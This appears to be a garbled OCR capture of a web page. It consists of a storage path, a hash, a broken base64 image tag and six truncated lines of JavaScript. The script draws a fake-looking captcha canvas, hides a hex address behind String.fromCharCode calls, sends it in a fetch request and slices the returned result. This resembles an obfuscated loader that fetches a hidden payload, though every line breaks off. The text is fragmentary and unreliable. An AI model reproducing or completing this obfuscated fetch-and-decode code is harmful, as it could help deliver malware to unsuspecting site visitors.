
📎 HASH: 72aa974ffbc71fee01ca5cdbc
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),